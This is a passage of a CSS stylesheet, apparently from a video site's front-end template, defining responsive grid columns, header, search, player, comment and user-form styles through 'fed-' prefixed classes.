.fed-text-xs-right { text-align: right!important }
.fed-text-xs-center { text-align: center!important }
.fed-show-xs-block { display: block!important }
.fed-show-xs-inline { display: inline!important }
.fed-show-xs-inline-block { display: inline-block!important }
}

@media (min-width:48rem) {
.fed-part-case { width: 46.875rem!important }
.fed-hide-sm { display: none!important }
.fed-text-sm-left { text-align: left!important }
.fed-text-sm-right { text-align: right!important }
.fed-text-sm-center { text-align: center!important }
.fed-show-sm-block { display: block!important }
.fed-show-sm-inline { display: inline!important }
.fed-show-sm-inline-block { display: inline-block!important }
.fed-col-sm1, .fed-col-sm2, .fed-col-sm3, .fed-col-sm4, .fed-col-sm5, .fed-col-sm6, .fed-col-sm7, .fed-col-sm8, .fed-col-sm9, .fed-col-sm10, .fed-col-sm11, .fed-col-sm12 { float: left }
.fed-col-sm1 { width: 8.33333333% }
.fed-col-sm2 { width: 16.66666667% }
.fed-col-sm3 { width: 25% }
.fed-col-sm4 { width: 33.33333333% }
.fed-col-sm5 { width: 41.66666667% }
.fed-col-sm6 { width: 50% }
.fed-col-sm7 { width: 58.33333333% }
.fed-col-sm8 { width: 66.66666667% }
.fed-col-sm9 { width: 75% }
.fed-col-sm10 { width: 83.33333333% }
.fed-col-sm11 { width: 91.66666667% }
.fed-col-sm12 { width: 100% }
}

@media (min-width:62rem) {
.fed-part-case { width: 60.625rem!important }
.fed-hide-md { display: none!important }
.fed-text-md-left { text-align: left!important }
.fed-text-md-right { text-align: right!important }
.fed-text-md-center { text-align: center!important }
.fed-show-md-block { display: block!important }
.fed-show-md-inline { display: inline!important }
.fed-show-md-inline-block { display: inline-block!important }
.fed-col-md1, .fed-col-md2, .fed-col-md3, .fed-col-md4, .fed-col-md5, .fed-col-md6, .fed-col-md7, .fed-col-md8, .fed-col-md9, .fed-col-md10, .fed-col-md11, .fed-col-md12 { float: left }
.fed-col-md1 { width: 8.33333333% }
.fed-col-md2 { width: 16.66666667% }
.fed-col-md3 { width: 25% }
.fed-col-md4 { width: 33.33333333% }
.fed-col-md5 { width: 41.66666667% }
.fed-col-md6 { width: 50% }
.fed-col-md7 { width: 58.33333333% }
.fed-col-md8 { width: 66.66666667% }
.fed-col-md9 { width: 75% }
.fed-col-md10 { width: 83.33333333% }
.fed-col-md11 { width: 91.66666667% }
.fed-col-md12 { width: 100% }
.playersize{width:90%; margin:0 auto;}
}

@media (min-width:75rem) {
.fed-part-case { width: 100rem!important }/*73.125rem*/
.fed-hide-lg { display: none!important }
.fed-text-lg-left { text-align: left!important }
.fed-text-lg-right { text-align: right!important }
.fed-text-lg-center { text-align: center!important }
.fed-show-lg-block { display: block!important }
.fed-show-lg-inline { display: inline!important }
.fed-show-lg-inline-block { display: inline-block!important }
.fed-col-lg1, .fed-col-lg2, .fed-col-lg3, .fed-col-lg4, .fed-col-lg5, .fed-col-lg6, .fed-col-lg7, .fed-col-lg8, .fed-col-lg9, .fed-col-lg10, .fed-col-lg11, .fed-col-lg12 { float: left }
.fed-col-lg1 { width: 8.33333333% }
.fed-col-lg2 { width: 16.66666667% }
.fed-col-lg3 { width: 25% }
.fed-col-lg4 { width: 33.33333333% }
.fed-col-lg5 { width: 41.66666667% }
.fed-col-lg6 { width: 50% }
.fed-col-lg7 { width: 58.33333333% }
.fed-col-lg8 { width: 66.66666667% }
.fed-col-lg9 { width: 75% }
.fed-col-lg10 { width: 83.33333333% }
.fed-col-lg11 { width: 91.66666667% }
.fed-col-lg12 { width: 100% }
}
.fed-margin { margin: .3125rem }
.fed-margin-x { margin: .625rem 0 }
.fed-margin-o { margin: 0!important }
.fed-mabm-v { margin-bottom: 5px }
.fed-margin-bottom { margin-bottom: .625rem }
.fed-mart-v { margin-right: 5px }
.fed-matp-v { margin-top: 5px }
.fed-padding, .fed-padding-v { padding: .3125rem }
.fed-padding-x { padding: .625rem }
.fed-padding-xo { padding: .5rem 0 }
.fed-deta-info.fed-list-arti span, .fed-padding-top { padding-top: .3125rem }
.fed-min-width { min-width: 20rem }
.fed-font-size { font-size: 0 }
.fed-font-xii { font-size: .75rem!important }
.fed-font-xiv { font-size: .875rem!important }
.fed-font-xvi { font-size: 1.2rem!important }
.fed-font-xviii { font-size: 1.125rem!important }
.fed-font-xxiv { font-size: 1.5rem!important }
.fed-back-whits { background-color: #fff!important; color: #333!important }
.fed-back-deepblue { background-color: #1d2025!important; color: #dddddd!important }
.fed-back-black, .fed-back-green { background-color: #1e1e1e!important; color: #fff!important }
.fed-back-green { background-color: #ff5f00!important }
.fed-back-ashen { background-color: #f7f7f7!important; color: #333!important }
.fed-back-gules { background-color: #ff0d29!important; color: #fff!important }
.fed-back-masks { background-color: rgba(0, 0, 0, .5)!important; z-index: 9998!important }
.fed-text-bold { font-weight: 700 }
.fed-text-line { line-height: 1.125rem }
.fed-text-linex { line-height: 1.25rem }
.fed-text-white { color: #fff!important }
.fed-text-black { color: #333!important }
.fed-text-dddddd { color: #dddddd!important }
.fed-text-muted { color: #666!important }
.fed-text-green { color: #ff5f00!important }
.fed-text-gules { color: #ff0d29!important }
.fed-text-disad { pointer-events: none; cursor: not-allowed; color: #666!important }
.fed-line-bottom:after, .fed-line-top:before { position: absolute; left: 0; right: 0; z-index: 99; content: ""; height: .0625rem; transform-origin: 0 0; transform: scaleY(.5) }
.fed-line-top:before { top: 0; border-top: .0625rem solid #e2e2e2 }
.fed-line-bottom:after { bottom: 0; background-color: #e2e2e2 }
.fed-line-left:before, .fed-line-right:after { position: absolute; top: 0; bottom: 0; content: ""; width: .0625rem; transform-origin: 100% 0; transform: scaleX(.5) }
.fed-line-left:before { left: 0; border-left: .0625rem solid #e2e2e2 }
.fed-line-right:after { right: 0; border-right: .0625rem solid #e2e2e2 }
.fed-edge-info { margin-left: .3125rem; position: relative; display: inline-block; vertical-align: middle; width: 0; height: 0; border: .375rem dashed transparent; overflow: hidden }
.fed-edge-top { top: -.25rem; border-bottom-color: #999; border-bottom-style: solid }
.fed-edge-bottom { top: .125rem; border-top-color: #999; border-top-style: solid }
.fed-btns-info { padding: .5rem 0; color: #666; line-height: 1.125rem; text-align: center; cursor: pointer }
.fed-btns-info:hover { border-color: #ff5f00!important; opacity: .8; filter: alpha(opacity=80) }
.fed-btns-green, .fed-btns-gules, .fed-btns-info:hover { background-color: #ff5f00!important; color: #fff!important }
.fed-btns-gules { background-color: #ff0d29!important }
.fed-btns-disad, .fed-btns-disad:hover { background-color: #eee!important; color: #aaa!important; border-color: #e2e2e2!important; pointer-events: none; cursor: not-allowed }
.fed-form-info { display: block; padding: 0 .625rem; width: 100%; height: 2.5rem; line-height: 2.5rem; background-color: #f5f5f5 }
.fed-form-comp { position: relative; width: auto!important; top: .125rem; margin-right: .625rem }
.fed-form-area { padding: .625rem; line-height: 1.25rem }
.fed-rims-info { border: .0625rem solid #e2e2e2; border-radius: .1875rem }
.fed-rims-redr { border-color: #ff0d29!important }
.fed-part-case { position: relative; margin: 0 auto }
.fed-part-layout { padding:.3rem .3125rem; margin-top:0 }
.fed-part-rows { position: relative; overflow: hidden }
.fed-part-both:after, .fed-part-rows:after, .fed-part-rows:before { content: ""; display: block; clear: both }
.fed-part-over { overflow: visible }
.fed-part-zero { padding: 0 }
.fed-part-curs { cursor: pointer }
.fed-part-tips { position: absolute; right: .9375rem }
.fed-part-2by1 { padding-top: 50% }
.fed-part-3by2, .fed-part-5by2 { padding-top: 45% }
.fed-part-5by3 { padding-top: 60% }
.fed-part-2by3 { padding-top: 150% }
.fed-part-16by9 { padding-top: 56.25% }
.fed-part-height { min-height: 21.25rem; height: calc(100vh - 14.25rem) }
.fed-part-search { margin: .625rem; border-width: .5px; border-radius: 1.875rem; line-height: 1.625rem }
.fed-part-nums { position: relative; top: -.0625rem; font-size: .75rem; padding: .0625rem .3125rem; border-radius: .125rem; margin-right: .3125rem; color: #fff; background-color: #cacaca }
.fed-part-num1 { background-color: #ff0d29!important }
.fed-part-num2 { background-color: #ff920b!important }
.fed-part-num3 { background-color: #ffc600!important }
.fed-part-left { left: -100%!important }
.fed-part-roun { border-radius: 100% }
.fed-part-both { clear: both; zoom: 1 }
.fed-part-both:after { zoom: 1; height: 0 }
.fed-part-eone { display: block; text-overflow: ellipsis; overflow: hidden; white-space: nowrap }
.fed-part-esan, .fed-part-etwo { overflow: hidden; text-overflow: ellipsis; display: -webkit-box!important; -webkit-box-orient: vertical; -webkit-line-clamp: 2 }
.fed-part-esan { -webkit-line-clamp: 3 }
.fed-part-move { transition: all .2s; -webkit-transition: all .2s }
.fed-part-core { position: absolute; top: 50%; left: 50%; padding: 0 .625rem; width: 100%; transform: translate(-50%, -50%) }
.fed-part-full { position: absolute; top: 0; width: 100%; height: 100% }
.fed-part-mask { height: 100%; background-color: #f6f6f6; position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 999 }
.fed-part-advs { position: absolute; top: 0; right: 0; color: #fff; background-color: rgba(0, 0, 0, .3); width: 20px; height: 20px; line-height: 20px; z-index: 998 }
.fed-marg-top { margin-top: 0 }
.fed-marg-tops { margin-top: .625rem }
.fed-anim { animation-duration: .3s; animation-fill-mode: both }
.fed-anim-upbit { animation-name: fed-anim-upbit }
.fed-head-info { position: fixed; top: 0; width: 100%; height: 3.125rem; z-index: 1000 }
.fed-head-info .fed-icon-font { font-size: 1.25rem }
.fed-menu-info { position: absolute; top: 0; left: 0; z-index: 1 }
.fed-menu-info .fed-menu-logo { padding: .3125rem .625rem; margin-right: .9375rem }
.fed-menu-info .fed-menu-title { line-height: 3.125rem }
.fed-head-info .fed-navs-right { position: absolute; top: 0; right: 0 }
.fed-head-info .fed-navs-right a { float: left; line-height: 3.125rem; padding-left: 1rem }
.fed-head-info .fed-navs-right a:last-child { margin-right: 1rem }
.fed-head-info .fed-navs-search { position: relative; padding: .625rem 3.5rem .625rem 0; margin-left: 7.1875rem; z-index: 99 }
.fed-head-info .fed-navs-search .fed-navs-form { position: relative }
.fed-head-info .fed-navs-search .fed-navs-cuts { position: absolute; line-height: 30px; left: 10px }
.fed-head-info .fed-navs-search .fed-navs-input { display: block; width: 100%; padding: 0 2.5rem 0 60px; height: 1.875rem; line-height: 1.875rem; color: #bdbdbd; border: .0625rem solid #eee; border-radius: 1.875rem }
.fed-head-info .fed-navs-search .fed-navs-input:focus, .fed-head-info .fed-navs-search .fed-navs-input:hover { border-color: #ff5f00!important }
.fed-head-info .fed-navs-search .fed-navs-submit { position: absolute; top: .0625rem; bottom: .0625rem; right: .0625rem; background-color: transparent; color: #666; border: 0; padding: .3125rem .625rem; display: block; border-radius: 100%; text-align: center; cursor: pointer }
.fed-head-info .fed-navs-search .fed-navs-submit .fed-icon-font { font-size: 1.25rem; height: 1.25rem; line-height: 1.25rem }
.fed-head-info .fed-navs-search .fed-navs-close { position: absolute; right: 1rem; top: 0; text-align: center; line-height: 3.125rem; color: #444 }
.fed-head-info .fed-pops-title { font-size: .875rem; position: relative; padding: 0 .9375rem; line-height: 2.5rem }
.fed-head-info .fed-pops-btns { position: absolute; top: .0625rem; right: 0; bottom: .0625rem; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; z-index: 1; box-shadow: -.3125rem 0 .3125rem -.3125rem rgba(0, 0, 0, .1) }
.fed-head-info .fed-pops-list li { position: relative; line-height: 2.1875rem }
.fed-head-info .fed-pops-list li.fed-line-bottom { line-height: 2.5rem }
.fed-head-info .fed-pops-list li.fed-line-bottom:after { left: .9375rem }
.fed-head-info .fed-pops-list li:last-child.fed-line-bottom:after { height: 0 }
.fed-head-info .fed-pops-list a { display: block; padding: 0 .9375rem; font-size: 1.2rem; height: 2.25rem; line-height: 2.25rem }
.fed-head-info .fed-pops-navbar { position: fixed; width: 100%; top: 3.2rem }
.fed-head-info .fed-pops-navbar ul { padding: 0 .625rem; white-space: nowrap; overflow-y: hidden; overflow-x: auto; -webkit-overflow-scrolling: touch }
.fed-head-info .fed-pops-navbar li { margin-right: .9375rem; display: inline-block }
.fed-head-info .fed-pops-navbar li:last-child { margin-right: 3.125rem }
.fed-head-info .fed-pops-navbar li a { padding: 0; height: 2.5rem; line-height: 2.5rem }
.fed-head-info .fed-pops-navbar .fed-this a { color: #ff5f00; font-weight: 700 }
.fed-head-info .fed-pops-navbar .fed-this a:before { content: ""; position: absolute; left: 50%; bottom: 0; width: .75rem; height: .25rem; border-radius: 3.125rem; background-color: #ff5f00; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); z-index: 10 }
.fed-head-info .fed-pops-navbar .fed-pops-tops { margin-top: .6875rem }
.fed-head-info .fed-pops-navbar .fed-pops-open { margin-top: 3.125rem; padding: 0; white-space: normal }
.fed-head-info .fed-pops-navbar .fed-pops-open li { text-align: center; width: 25%; margin-right: 0 }
.fed-head-info .fed-pops-navbar .fed-pops-open li a { padding: 0 .625rem }
.fed-head-info .fed-pops-navbar .fed-pops-open li a:before { position: initial }
.fed-head-info .fed-pops-channel { position: absolute; top: .625rem; background: #fff; width: 100%; padding: 0 .625rem; line-height: 2.5rem }
.fed-head-info .fed-pops-weixin { position: relative; top: 2.5rem; padding: .625rem 0 1.25rem }
.fed-head-info .fed-pops-search { position: relative; z-index: 99 }
.fed-head-info .fed-pops-search .fed-pops-case { background-color: #f6f6f6 }
.fed-head-info .fed-pops-search .fed-pops-key .fed-pops-title, .fed-head-info .fed-pops-search .fed-pops-rec { margin-bottom: .625rem }
.fed-head-info .fed-pops-search .fed-pops-hot ul, .fed-head-info .fed-pops-search .fed-pops-rec ul { padding: .5rem 0; font-size: 0 }
.fed-head-info .fed-pops-search .fed-pops-back { background-color: #f7f7f7 }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { position: relative; top: 3.125rem }
.fed-head-info .fed-pops-code img { margin: 0 auto; max-width: 100%; height: auto }
.fed-head-info .fed-pops-cont { margin: 0 auto; padding: 1.25rem 0; max-width: 80%; height: auto }
.fed-head-info .fed-pops-cuts li { display: table-cell; width: 1%; border-left: 1px solid #eee }
.fed-head-info .fed-pops-cuts li:first-child { border-left: 0 }
.fed-head-info .fed-pops-user { position: absolute; right: 0; padding: .3125rem; min-width: 12.5rem; text-align: center }
.fed-head-info .fed-pops-user li a { border-bottom: .0625rem solid #f6f6f6; padding: 0 .9375rem }
.fed-head-info .fed-pops-user li:last-child a { border-bottom: 0 }
.fed-head-info .fed-pops-user a:hover { color: #fff; background-color: #f79646 }
.fed-tabr-advs, .fed-tabr-info { width: 100%; position: fixed; z-index: 999 }
.fed-tabr-info { bottom: 0 }
.fed-tabr-info li { display: table-cell; width: 1% }
.fed-tabr-info span { display: block; line-height: 1.25rem; padding-bottom: .3125rem }
.fed-tabr-info .fed-icon-font { display: block; padding-top: .3125rem; line-height: 1.5625rem; font-size: 1.5rem }
.fed-tabr-advs { bottom: 3.4375rem }
.fed-foot-info { padding: .625rem }
.fed-foot-maps *, .fed-list-head li { display: inline-block }
.fed-goto-info { position: fixed; right: .625rem; bottom: 4.0625rem; z-index: 99 }
.fed-goto-info a { font-size: 1.25rem; box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, .1); width: 2.25rem; height: 2.25rem; line-height: 2.25rem; border-radius: .1875rem }
.fed-swip-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex }
.fed-swip-slide { position: relative; width: 100%; height: 100%; float: left; -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0 }
.fed-swip-title { position: absolute; bottom: 0; padding: 1.875rem .625rem .625rem; width: 100%; background-image: linear-gradient(transparent, rgba(0, 0, 0, .6)) }
.fed-swip-head { margin-bottom: .3125rem }
.fed-swip-next, .fed-swip-prev { position: absolute; top: 50%; width: 1.875rem; height: 3.125rem; line-height: 3.125rem; margin-top: -1.5625rem; border-radius: .125rem; background: rgba(0, 0, 0, .6) }
.fed-swip-prev { left: 1.25rem; right: auto }
.fed-swip-next { right: 1.25rem; left: auto }
.fed-swip-pagin { position: absolute; right: .3125rem; bottom: .3125rem; width: 100% }
.fed-swip-bullet { margin: 0 .0625rem; width: .3125rem; height: .0625rem; display: inline-block; background: #fff; opacity: .2; cursor: pointer }
.fed-swip-this { background-color: #ff5f00; opacity: 1 }
.fed-topi-head { margin-bottom: .625rem; padding-bottom: .625rem }
.fed-topi-back { padding: 1.25rem 0; display: block; width: 100%; position: absolute; bottom: 0; left: 0; background-image: linear-gradient(transparent, rgba(0, 0, 0, .5)) }
.fed-goto-info a, .fed-topi-back span { margin-top: .625rem }
.fed-page-info { padding: 1.25rem 0 .9375rem }
.fed-page-info a, .fed-page-info input { padding: .5rem; margin: .125rem }
.fed-page-info input { margin-top: 15px; width: 150px; background-color: #eee }
.fed-play-info .fed-play-boxs { border-top: .0625rem solid #e2e2e2 }
.fed-play-info .fed-play-boxs .fed-form-info { height: 36px; line-height: 36px }
.fed-play-info .fed-play-boxs .fed-padding { padding: .3125rem }
.fed-play-info .fed-play-text { padding: .5rem 0; line-height: 1.125rem; border: .0625rem solid transparent }
.fed-play-info .fed-play-box { border-top: .0625rem solid #e2e2e2; position: absolute; top: 0; width: 100%; height: 100% }
.fed-play-info .fed-play-top { margin-top: 1.25rem }
.fed-play-info .fed-play-pays a { display: inline-block; margin-top: 1.25rem; width: 6.25rem }
.fed-drop-info .fed-drop-this:before, .fed-play-info .fed-play-advs { position: absolute; bottom: 0; width: 100%; z-index: 9 }
.fed-play-info .fed-play-tips { padding: 0 10px; position: absolute; top: 10px; right: 10px; color: #fff; font-size: 14px; background: rgba(0, 0, 0, .6); border-radius: 28px; height: 28px; line-height: 28px; z-index: 99 }
.fed-drop-info .fed-drop-sort { padding: 5px 10px; border-radius: 3px }
.fed-drop-info .fed-drop-head { margin-bottom: 5px; border-top: 1px solid #eee; border-bottom: .0625rem dashed #eee; padding-left: 0!important; padding-right: 0!important }
.fed-drop-info .fed-drop-this:before { content: ""; height: .125rem; background-color: #ff5f00; z-index: 10 }
.fed-drop-info .fed-drop-tops { border-top: 1px solid #eee; padding-top: 5px }
.fed-list-head { line-height: 1.5rem }
.fed-list-head h2 a { margin-right: .3125rem }
.fed-list-head .fed-part-tips { top: 0; right: 0 }
.fed-list-head .fed-more { padding-right: 0; margin-right: .3125rem }
.fed-list-info .fed-list-play { position: absolute; display: none; top: 0; width: 100%; height: 100% }
.fed-list-info .fed-list-arts { background: rgba(0, 0, 0, .3) }
.fed-list-info .fed-list-pics:hover .fed-list-play { display: block }
.fed-list-info .fed-list-score { position: absolute; top: .3125rem; left: -.3125rem; padding: 0 .3125rem }
.fed-list-info .fed-list-score:before { content: ""; position: absolute; left: .0625rem; bottom: -.25rem; border-top: .25rem solid #ff5f00; border-left: .25rem solid transparent }
.fed-list-info .fed-list-remarks { position: absolute; bottom: 0; width: 100%; padding: .3125rem 0; background-image: linear-gradient(transparent, rgba(0, 0, 0, .5)) }
.fed-list-info .fed-list-title { margin-top: .375rem; line-height: 1.125rem }
.fed-list-info .fed-list-desc { margin-top: .3125rem; line-height: 1rem }
.fed-list-pics { position: relative; display: block; width: 100%; height:0; background: url([data-uri]); background-position: 50% 50%; background-size: cover; }
.fed-list-play { position: absolute; display: none; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, .3) url([data-uri]) center no-repeat }
.fed-deta-info .fed-deta-images { width: 7.5rem }
.fed-deta-info .fed-deta-content { position: absolute; left: 8.125rem }
.fed-deta-info .fed-deta-content li { padding-top: .3125rem; line-height: 1.375rem }
.fed-deta-info .fed-deta-button { position: absolute; left: 8.125rem; bottom: .3125rem }
.fed-deta-info .fed-deta-play { margin-right: .625rem; width: 6.25rem }
.fed-deta-info .fed-deta-down { margin: 0; width: 3.4375rem }
.fed-deta-info.fed-deta-padding { padding: .625rem 0 .3125rem }
.fed-deta-info.fed-deta-padding .fed-deta-button { bottom: .625rem }
.fed-list-rank li { padding: .9375rem 2.5rem 0 1.25rem; line-height: 1.125rem }
.fed-list-rank .fed-list-head { padding: 0; margin: 0 }
.fed-list-rank .fed-list-ones { padding-top: .9375rem }
.fed-list-rank .fed-part-tips { right: 0 }
.fed-rank-info .fed-list-rank li { padding: .9375rem 2.5rem 0 0 }
.fed-side-info .fed-list-head a { margin: 0 }
.fed-side-info .fed-side-list { padding-top: .625rem; padding-bottom: 1.25rem }
.fed-side-info .fed-side-list:first-child { padding-top: .625rem; border-top: 0 }
.fed-side-info .fed-side-list:last-child { padding-bottom: .625rem }
.fed-side-info .fed-side-list li { padding-left: 0 }
.fed-side-info .fed-side-item { margin-top: .625rem }
.fed-side-info .fed-side-code { padding: .9375rem 0; height: 14.375rem }
.fed-side-code .fed-side-text { padding: 0 15px 10px }
.fed-casc-info, .fed-scre-list { padding: .625rem }
.fed-casc-list .fed-this { cursor: not-allowed; pointer-events: none }
.fed-casc-list dl, .fed-scre-list dl { padding: .9375rem 0; border-top: .0625rem dashed #e2e2e2; white-space: nowrap; overflow-y: hidden; overflow-x: auto; -webkit-overflow-scrolling: touch }
.fed-casc-list dl:first-child, .fed-scre-list dl:first-child { border: 0 }
.fed-casc-list dt, .fed-scre-list dt { padding: 0 .625rem 0 0; }
.fed-scre-list dt { padding: 0 .625rem; background-color:#f2a506; border-radius:3px; color:#333333;}
.ableixing {}
.fed-casc-list dd, .fed-casc-list dt, .fed-scre-list dd, .fed-scre-list dt { display: inline-block }
.fed-casc-list dd a, .fed-scre-list dd a { display: block; padding: 0 .3125rem }
.fed-arti-head span { margin-right: .625rem }
.fed-arti-head, .fed-arti-head h1 { padding-bottom: .625rem }
.fed-arti-info .fed-arti-content { padding-top: .9375rem; padding-bottom: .9375rem }
.fed-arti-info .fed-arti-content h2 { margin-bottom: .9375rem }
.fed-arti-info .fed-arti-content li { margin-left: .9375rem; list-style: inherit }
.fed-arti-info .fed-arti-content img { margin: .625rem 0; max-width: 100%; height: auto }
.fed-arti-info .fed-arti-content span { line-height: 1.875rem }
.fed-comm-form .fed-comm-code { width: 100% }
.fed-comm-list .fed-comm-head { padding: .625rem 0 .3125rem }
.fed-comm-list .fed-part-tips { right: 0 }
.fed-comm-list .fed-comm-avat { position: absolute; top: .625rem; left: 0; width: 2.5rem; height: 2.5rem }
.fed-comm-list .fed-comm-cont { padding-bottom: .3125rem; word-wrap: break-word }
.fed-comm-list .fed-comm-tops { margin-top: .625rem }
.fed-comm-list .fed-comm-each { padding-left: 3.125rem }
.fed-comm-list .fed-comm-fory { margin: 0 -.3125rem }
.fed-comm-list .fed-comm-form { margin-left: -3.4375rem }
.fed-comm-list .fed-comm-action { padding-top: .3125rem }
.fed-comm-list .fed-comm-action a { padding-left: .3125rem }
.fed-comm-reply { position: relative; margin-left: -.9375rem; padding: 0 .625rem .625rem 3.75rem }
.fed-comm-reply .fed-comm-cont { padding-bottom: 0 }
.fed-comm-reply .fed-part-tips { right: .625rem }
.fed-comm-reply .fed-comm-avat { left: .625rem }
.fed-user-text { padding: .625rem; margin-top: .3125rem; line-height: 1.5rem; border: 0; border-bottom: .0625rem solid #e2e2e2 }
.fed-user-verify { padding: 0 0 .3125rem }
.fed-user-brief span, .fed-user-tips { line-height: 1.25rem }
.fed-user-list a, .fed-user-list span { line-height: 1.5rem }
.fed-user-list li:last-child.fed-line-bottom:after { background-color: transparent }
.fed-user-list i { font-size: 1.5rem }
.fed-user-title .fed-more { margin: 0 }
.fed-user-input label { margin-right: .9375rem }
.fed-user-input input { width: 100%; border: 0; line-height: 24px }
.fed-user-input select { width: 10.625rem; height: 1.25rem; border: 0 }
.fed-user-input input[type=radio] { vertical-align: text-top; margin-top: .0625rem; width: auto; margin-right: .3125rem }
.fed-user-width { width: 18.75rem }
.fed-user-form { margin: 1.25rem auto 0 }
.fed-user-code { padding: 0 }
.fed-user-login { padding: 20px }
.fed-user-info { margin: 0 }
.fed-user-image { position: relative; margin: 0 auto }
.fed-user-alter { background: rgba(0, 0, 0, .5); border: 0; color: #fff; font-size: 1.875rem }
.fed-user-ring { width: 4rem; height: 4rem }
.fed-user-submit { margin-bottom: .3125rem }
.fed-vfed-boxs { margin-top: .625rem }
.fed-vfed-btns a { margin: 0 .3125rem; display: inline-block; padding: .625rem 1.25rem }
.fed-jump-info { width: 18.75rem; padding: 0 }
.fed-jump-info h3 { padding-bottom: .9375rem; border-bottom: .0625rem solid #d0d0d0 }
.fed-jump-info h3 span { font-size: 1.875rem; margin-right: 1.25rem }
.fed-jump-tips { line-height: 2.8125rem; padding: 1.5625rem 0 0 .625rem }
.fed-jump-tips p { line-height: 2.5em }
.fed-mode-info .fed-mode-close { position: absolute; right: .9375rem; top: .3125rem; font-size: 1.875rem; z-index: 9 }
.fed-colo-info .fed-colo-white { color: #ff5f00 }
.fed-colo-info .fed-colo-black, .fed-colo-info .fed-colo-golds { background-color: #444; color: #999; border-color: #2b2a2a }
.fed-colo-info .fed-colo-golds { color: #ffe28a }
.fed-colo-info .fed-colo-glass { color: #999 }
.fed-colo-info .fed-colo-green { color: #0bbe06 }
.fed-colo-info .fed-colo-blues { color: #2196f3 }
.fed-colo-info .fed-colo-pinks { color: #fc91ba }
.fed-colo-info .fed-colo-gules { color: #d22222 }
.fed-colo-info .fed-colo-colou { background: linear-gradient(to right, #feac5e, #c779d0, #4bc0c8 100%); color: #fff }
.fed-rage-info { position: absolute; right: -500px; display: inline-block; width: 500px; z-index: 999 }
.fed-rage-boxs { background-color: rgba(0, 0, 0, .5); height: 24px; display: inline-block; border-radius: 25px; transition: all .3s }
.fed-rage-boxs a { margin-right: 10px; font-size: 14px; color: #fff; line-height: 24px; margin-left: 10px; text-overflow: ellipsis; overflow: hidden; white-space: nowrap }
.fed-tips-info { width: 300px }
.fed-tips-info img { max-width: 60% }
.fed-tips-btns { margin: auto; width: 80%; border-radius: 20px; box-shadow: 0 6px 6px #ffd1ce }
.fed-tips-info .fed-tips-close { position: absolute; right: .9375rem; top: .3125rem; font-size: 1.875rem; z-index: 9 }

@media (max-width:47.9375rem) {
body { padding-bottom: 3.4375rem }
.fed-head-info .fed-pops-navbar { display: block!important }
.fed-head-info .fed-pops-navbar.fed-edge-top:before, .fed-head-info .fed-pops-user { display: none!important }
.fed-play-info .fed-comm-report .fed-part-layout { margin-top: 0; position: absolute; top: 50%; left: 50%; width: 100%; transform: translate(-50%, -50%) }
.fed-play-info .fed-comm-text { height: 5.625rem!important }
}

@media (max-width:23.375rem) {
.fed-head-info .fed-pops-navbar .fed-pops-open li a { padding: 0 }
.fed-play-info .fed-comm-text { height: 3.75rem!important }
.fed-play-foll { display: none }
}

@media (min-width:48rem) {
.fed-tips-info { width: 600px }
.fed-mart-v { margin-right: 15px }
.fed-margin { margin: .625rem }
.fed-padding { padding: .625rem }
.fed-padding-top { padding-top: .625rem }
.fed-box-shadow { box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, .1) }
.fed-part-layout { padding:.4rem .9375rem; margin-top:0 }
.fed-part-5by2 { padding-top: 32% }
.fed-part-left { left: 0!important }
.fed-marg-top, .fed-marg-tops { margin-top: 1.25rem }
.fed-head-info { height: 5rem }
.fed-menu-info { z-index: 1 }
.fed-menu-info .fed-menu-logo { padding: .9375rem 0; width: 7.5rem }
.fed-menu-info .fed-menu-logo img { width: 7.5rem; height: 3.125rem }
.fed-menu-info .fed-menu-title { line-height: 5rem; padding: 0 .625rem }
.fed-head-info .fed-navs-search { padding: 1.375rem 12.1875rem 1.375rem 15%; z-index: 0 }
.fed-head-info .fed-navs-search .fed-navs-cuts { line-height: 36px; left: 15px }
.fed-head-info .fed-navs-search .fed-navs-input { height: 2.25rem; line-height: 2.25rem; padding: 0 2.8125rem 0 70px }
.fed-head-info .fed-navs-search .fed-navs-submit { top: .1875rem; right: .3125rem }
.fed-head-info .fed-navs-right a { line-height: 5rem }
.fed-head-info .fed-navs-right a:last-child { margin-right: 0 }
.fed-head-info .fed-pops-navbar { -webkit-animation-name: fed-anim-upbit; animation-name: fed-anim-upbit; position: relative; top: 0 }
.fed-head-info .fed-pops-navbar.fed-edge-top:before { left: 15.9375rem; display: block }
.fed-head-info .fed-pops-navbar.fed-line-bottom:after { height: 0 }
.fed-head-info .fed-pops-navbar .fed-this a:before { width: 0 }
.fed-head-info .fed-pops-navbar .fed-pops-open { margin-top: 0 }
.fed-head-info .fed-pops-navbar ul { padding: 0; margin: 0 }
.fed-head-info .fed-pops-navbar li, .fed-head-info .fed-pops-navbar li:last-child { margin: 0 }
.fed-head-info .fed-pops-cuts { top: 0; margin-left: 7.1875rem; padding: 0 11.875rem 0 15%; padding-bottom: 0 }
.fed-head-info .fed-pops-search { margin-left: 7.1875rem; padding: 0 11.875rem 0 15%; z-index: 0 }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { top: 0; margin-left: 55% }
.fed-head-info .fed-pops-record.fed-edge-top:before { right: 6rem }
.fed-head-info .fed-pops-navbar .fed-pops-list { border-top: .03125rem solid #e2e2e2 }
.fed-head-info .fed-pops-navbar .fed-pops-list li a { text-align: center; height: 3.125rem; line-height: 3.125rem; border-right: .03125rem solid #e2e2e2; border-bottom: .03125rem solid #e2e2e2 }
.fed-foot-info { padding: 1.5625rem 0 }
.fed-foot-info p { line-height: 2.125rem }
.fed-goto-info a { font-size: 1.375rem; width: 2.875rem; height: 2.875rem; line-height: 2.875rem }
.fed-swip-title { padding: 1.875rem 1.25rem 1.25rem }
.fed-swip-pagin { right: .625rem; bottom: .625rem }
.fed-swip-bullet { margin: 0 .15625rem; width: 1.875rem; height: .1875rem }
.fed-deta-info .fed-deta-images { width: 8.75rem }
.fed-deta-info .fed-deta-button, .fed-deta-info .fed-deta-content { left: 9.6875rem }
.fed-deta-info.fed-deta-padding { padding: .9375rem 0 .3125rem }
.fed-list-arti .fed-deta-images { width: 13.75rem }
.fed-list-arti .fed-deta-content { left: 14.6875rem }
.fed-list-arti h3 a { font-size: 1.25rem }
